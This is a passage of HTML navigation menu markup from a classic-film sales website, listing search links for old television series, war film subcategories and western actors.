		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sheriff%5Fof%5FCochise&category=Television+:+Sheriff%5Fof%5FCochise">Sheriff of Cochise</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shotgun%5FSlade&category=Television+:+Shotgun%5FSlade">Shotgun Slade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Shower%5Fof%5FStars&category=Television+:+Shower%5Fof%5FStars">Shower of Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Soldiers%5Fof%5FFortune&category=Television+:+Soldiers%5Fof%5FFortune">Soldiers of Fortune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Space%5FAngel&category=Television+:+Space%5FAngel">Space Angel</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Special&category=Television+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Spike%5FJones&category=Television+:+Spike%5FJones">Spike Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FPerformance&category=Television+:+Star%5FPerformance">Star Performance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5FTrek&category=Television+:+Star%5FTrek">Star Trek</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Star%5Fand%5Fthe%5FStory&category=Television+:+Star%5Fand%5Fthe%5FStory">Star and the Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Starr%5Fof%5Fthe%5FYankees&category=Television+:+Starr%5Fof%5Fthe%5FYankees">Starr of the Yankees</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::State%5FTrooper&category=Television+:+State%5FTrooper">State Trooper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FAllen%5FPlymouth%5FShow&category=Television+:+Steve%5FAllen%5FPlymouth%5FShow">Steve Allen Plymouth Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Steve%5FCanyon&category=Television+:+Steve%5FCanyon">Steve Canyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stoney%5FBurke&category=Television+:+Stoney%5FBurke">Stoney Burke</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stories%5Fof%5Fthe%5FCentury&category=Television+:+Stories%5Fof%5Fthe%5FCentury">Stories of the Century</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stork%5FClub&category=Television+:+Stork%5FClub">Stork Club</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Studio%5FOne&category=Television+:+Studio%5FOne">Studio One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Stump%5Fthe%5FStars&category=Television+:+Stump%5Fthe%5FStars">Stump the Stars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Sunday%5FMystery%5FHour&category=Television+:+Sunday%5FMystery%5FHour">Sunday Mystery Hour</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspense&category=Television+:+Suspense">Suspense</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Suspicion&category=Television+:+Suspicion">Suspicion</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FReader%27s%5FDigest&category=Television+:+TV%5FReader%27s%5FDigest">TV Reader's Digest</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::TV%5FSeries%5FPilots&category=Television+:+TV%5FSeries%5FPilots">TV Series Pilots</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tab%5FHunter%5FShow&category=Television+:+Tab%5FHunter%5FShow">Tab Hunter Show</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Ffrom%5Fthe%5FCrypt&category=Television+:+Tales%5Ffrom%5Fthe%5FCrypt">Tales from the Crypt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Tales%5Fof%5FTomorrow&category=Television+:+Tales%5Fof%5FTomorrow">Tales of Tomorrow</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Telephone%5FTime&category=Television+:+Telephone%5FTime">Telephone Time</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Terry%5Fand%5Fthe%5FPirates&category=Television+:+Terry%5Fand%5Fthe%5FPirates">Terry and the Pirates</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Texaco%5FStar%5FTheater&category=Television+:+Texaco%5FStar%5FTheater">Texaco Star Theater</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Thin%5FMan&category=Television+:+Thin%5FMan">Thin Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Third%5FMan&category=Television+:+Third%5FMan">Third Man</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Time%5Fout%5Ffor%5FGinger&category=Television+:+Time%5Fout%5Ffor%5FGinger">Time out for Ginger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Topper&category=Television+:+Topper">Topper</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Treasury%5FMen%5Fin%5FAction&category=Television+:+Treasury%5FMen%5Fin%5FAction">Treasury Men in Action</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Trouble%5Fwith%5FFather&category=Television+:+Trouble%5Fwith%5FFather">Trouble with Father</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Twenty%2DOne&category=Television+:+Twenty%2DOne">Twenty-One</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Unsolved&category=Television+:+Unsolved">Unsolved</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Variety&category=Television+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Visitor&category=Television+:+Visitor">Visitor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wagon%5FTrain&category=Television+:+Wagon%5FTrain">Wagon Train</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wanted%5FDead%5For%5FAlive&category=Television+:+Wanted%5FDead%5For%5FAlive">Wanted Dead or Alive</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::War&category=Television+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Western&category=Television+:+Western">Western</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Whistler%2C%5FThe&category=Television+:+Whistler%2C%5FThe">Whistler, The</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::White%5FAvengers&category=Television+:+White%5FAvengers">White Avengers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wild%5FBill%5FHickok&category=Television+:+Wild%5FBill%5FHickok">Wild Bill Hickok</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Winky%5FDink%5Fand%5FYou&category=Television+:+Winky%5FDink%5Fand%5FYou">Winky Dink and You</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Wyatt%5FEarp&category=Television+:+Wyatt%5FEarp">Wyatt Earp</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::You%5FBet%5FYour%5FLife&category=Television+:+You%5FBet%5FYour%5FLife">You Bet Your Life</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FHit%5FParade&category=Television+:+Your%5FHit%5FParade">Your Hit Parade</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Television::Your%5FShow%5Fof%5FShows&category=Television+:+Your%5FShow%5Fof%5FShows">Your Show of Shows</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu36" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">War</a>		<ul class="collapse list-unstyled" id="subcatmenu36">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Africa&category=War+:+Africa">Africa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Civil%5FWar&category=War+:+Civil%5FWar">Civil War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Cold%5FWar&category=War+:+Cold%5FWar">Cold War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Comedy&category=War+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Documentary&category=War+:+Documentary">Documentary</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Drama&category=War+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Franco%2DPrussian&category=War+:+Franco%2DPrussian">Franco-Prussian</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::French%5FRevolution&category=War+:+French%5FRevolution">French Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Indian%5FWars&category=War+:+Indian%5FWars">Indian Wars</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Korean%5FWar&category=War+:+Korean%5FWar">Korean War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Miscellaneous&category=War+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Orient&category=War+:+Orient">Orient</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Roman&category=War+:+Roman">Roman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Russia&category=War+:+Russia">Russia</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FArmada&category=War+:+Spanish%5FArmada">Spanish Armada</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Spanish%5FRevolution&category=War+:+Spanish%5FRevolution">Spanish Revolution</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Television&category=War+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::Viet%5FNam&category=War+:+Viet%5FNam">Viet Nam</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWI&category=War+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::WWII&category=War+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=War::West%5FAfrica&category=War+:+West%5FAfrica">West Africa</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu37" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Western</a>		<ul class="collapse list-unstyled" id="subcatmenu37">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FHoxie&category=Western+:+Al%5FHoxie">Al Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FSt%2E%5FJohn&category=Western+:+Al%5FSt%2E%5FJohn">Al St. John</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Al%5FWilson&category=Western+:+Al%5FWilson">Al Wilson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Alan%5FLadd&category=Western+:+Alan%5FLadd">Alan Ladd</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Allan%5FLane&category=Western+:+Allan%5FLane">Allan Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Andy%5FDevine&category=Western+:+Andy%5FDevine">Andy Devine</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Art%5FMix&category=Western+:+Art%5FMix">Art Mix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ben%5FLyon&category=Western+:+Ben%5FLyon">Ben Lyon</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bill%5FCody&category=Western+:+Bill%5FCody">Bill Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob&category=Western+:+Bob">Bob</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FBaker&category=Western+:+Bob%5FBaker">Bob Baker</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FCuster&category=Western+:+Bob%5FCuster">Bob Custer</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bob%5FSteele&category=Western+:+Bob%5FSteele">Bob Steele</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Bonanza&category=Western+:+Bonanza">Bonanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Brad%5FKing&category=Western+:+Brad%5FKing">Brad King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FCoburn&category=Western+:+Buck%5FCoburn">Buck Coburn</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buck%5FJones&category=Western+:+Buck%5FJones">Buck Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buddy%5FRoosevelt&category=Western+:+Buddy%5FRoosevelt">Buddy Roosevelt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buffalo%5FBill%5FJr%2E&category=Western+:+Buffalo%5FBill%5FJr%2E">Buffalo Bill Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Buster%5FCrabbe&category=Western+:+Buster%5FCrabbe">Buster Crabbe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FBronson&category=Western+:+Charles%5FBronson">Charles Bronson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FKing&category=Western+:+Charles%5FKing">Charles King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Charles%5FStarrett&category=Western+:+Charles%5FStarrett">Charles Starrett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Chief%5FThundercloud&category=Western+:+Chief%5FThundercloud">Chief Thundercloud</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Cisco%5FKid&category=Western+:+Cisco%5FKid">Cisco Kid</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Clayton%5FMoore&category=Western+:+Clayton%5FMoore">Clayton Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dale%5FEvans&category=Western+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FO%27Brien&category=Western+:+Dave%5FO%27Brien">Dave O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dave%5FSharpe&category=Western+:+Dave%5FSharpe">Dave Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FSharpe&category=Western+:+David%5FSharpe">David Sharpe</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::David%5FWorth&category=Western+:+David%5FWorth">David Worth</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dennis%5FMoore&category=Western+:+Dennis%5FMoore">Dennis Moore</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FForan&category=Western+:+Dick%5FForan">Dick Foran</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Dick%5FHatton&category=Western+:+Dick%5FHatton">Dick Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Don%5F%27Red%27%5FBarry&category=Western+:+Don%5F%27Red%27%5FBarry">Don 'Red' Barry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Duncan%5FRenaldo&category=Western+:+Duncan%5FRenaldo">Duncan Renaldo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Eddie%5FDean&category=Western+:+Eddie%5FDean">Eddie Dean</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Edmund%5FCobb&category=Western+:+Edmund%5FCobb">Edmund Cobb</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FKohler%5FJr%2E&category=Western+:+Fred%5FKohler%5FJr%2E">Fred Kohler Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FScott&category=Western+:+Fred%5FScott">Fred Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Fred%5FThomson&category=Western+:+Fred%5FThomson">Fred Thomson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::G%2E%5FM%2E%5FAnderson&category=Western+:+G%2E%5FM%2E%5FAnderson">G. M. Anderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gabby%5FHayes&category=Western+:+Gabby%5FHayes">Gabby Hayes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAustin&category=Western+:+Gene%5FAustin">Gene Austin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Gene%5FAutry&category=Western+:+Gene%5FAutry">Gene Autry</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHilton&category=Western+:+George%5FHilton">George Hilton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FHouston&category=Western+:+George%5FHouston">George Houston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::George%5FO%27Brien&category=Western+:+George%5FO%27Brien">George O'Brien</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guinn%5F%27Big%5FBoy%27%5FWilliams&category=Western+:+Guinn%5F%27Big%5FBoy%27%5FWilliams">Guinn 'Big Boy' Williams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Guy%5FMadison&category=Western+:+Guy%5FMadison">Guy Madison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harey%5FCarey&category=Western+:+Harey%5FCarey">Harey Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Harry%5FCarey&category=Western+:+Harry%5FCarey">Harry Carey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Henry%5FFonda&category=Western+:+Henry%5FFonda">Henry Fonda</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Herb%5FJeffries&category=Western+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoot%5FGibson&category=Western+:+Hoot%5FGibson">Hoot Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hoote%5FGibson&category=Western+:+Hoote%5FGibson">Hoote Gibson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Hopalong%5FCassidy&category=Western+:+Hopalong%5FCassidy">Hopalong Cassidy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::J%2EB%2E%5FWarner&category=Western+:+J%2EB%2E%5FWarner">J.B. Warner</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FFairbanks&category=Western+:+Jack%5FFairbanks">Jack Fairbanks</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHolie&category=Western+:+Jack%5FHolie">Jack Holie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FHoxie&category=Western+:+Jack%5FHoxie">Jack Hoxie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPalance&category=Western+:+Jack%5FPalance">Jack Palance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FPerrin&category=Western+:+Jack%5FPerrin">Jack Perrin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jack%5FRandall&category=Western+:+Jack%5FRandall">Jack Randall</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::James%5FNewill&category=Western+:+James%5FNewill">James Newill</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jim%5FDavis&category=Western+:+Jim%5FDavis">Jim Davis</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Jock%5FMahoney&category=Western+:+Jock%5FMahoney">Jock Mahoney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FBarrymore%5FJr&category=Western+:+John%5FBarrymore%5FJr">John Barrymore Jr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FCarpenter&category=Western+:+John%5FCarpenter">John Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FKing&category=Western+:+John%5FKing">John King</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FPreston&category=Western+:+John%5FPreston">John Preston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::John%5FWayne&category=Western+:+John%5FWayne">John Wayne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FCarpenter&category=Western+:+Johnny%5FCarpenter">Johnny Carpenter</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Johnny%5FMack%5FBrown&category=Western+:+Johnny%5FMack%5FBrown">Johnny Mack Brown</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kane%5FRichmond&category=Western+:+Kane%5FRichmond">Kane Richmond</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ken%5FMaynard&category=Western+:+Ken%5FMaynard">Ken Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kenneth%5FHarlan&category=Western+:+Kenneth%5FHarlan">Kenneth Harlan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kent%5FTaylor&category=Western+:+Kent%5FTaylor">Kent Taylor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Kermit%5FMaynard&category=Western+:+Kermit%5FMaynard">Kermit Maynard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lane%5FChandler&category=Western+:+Lane%5FChandler">Lane Chandler</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lash%5FLaRue&category=Western+:+Lash%5FLaRue">Lash LaRue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lassie&category=Western+:+Lassie">Lassie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lee%5FVan%5FCleef&category=Western+:+Lee%5FVan%5FCleef">Lee Van Cleef</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lenore%5FAubert&category=Western+:+Lenore%5FAubert">Lenore Aubert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Linda%5FStirling&category=Western+:+Linda%5FStirling">Linda Stirling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lone%5FRanger&category=Western+:+Lone%5FRanger">Lone Ranger</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Lou%5FBennison&category=Western+:+Lou%5FBennison">Lou Bennison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Louis%5FJordan&category=Western+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Mantan%5FMoreland&category=Western+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Marlon%5FBrando&category=Western+:+Marlon%5FBrando">Marlon Brando</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Max%5FTerhune&category=Western+:+Max%5FTerhune">Max Terhune</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Miscellaneous&category=Western+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Paul%5FKelly&category=Western+:+Paul%5FKelly">Paul Kelly</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Randolph%5FScott&category=Western+:+Randolph%5FScott">Randolph Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Range%5FBusters&category=Western+:+Range%5FBusters">Range Busters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Ray%5FCorrigan&category=Western+:+Ray%5FCorrigan">Ray Corrigan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Raymond%5FHatton&category=Western+:+Raymond%5FHatton">Raymond Hatton</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Reb%5FRussell&category=Western+:+Reb%5FRussell">Reb Russell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Red%5FRyder&category=Western+:+Red%5FRyder">Red Ryder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Renfrew%5Fof%5Fthe%5FMounted&category=Western+:+Renfrew%5Fof%5Fthe%5FMounted">Renfrew of the Mounted</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FAllen&category=Western+:+Rex%5FAllen">Rex Allen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FBell&category=Western+:+Rex%5FBell">Rex Bell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rex%5FLease&category=Western+:+Rex%5FLease">Rex Lease</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FArlen&category=Western+:+Richard%5FArlen">Richard Arlen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Richard%5FDix&category=Western+:+Richard%5FDix">Richard Dix</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Western::Rin%5FTin%5FTin&category=Western+:+Rin%5FTin%5FTin">Rin Tin Tin</a></li>
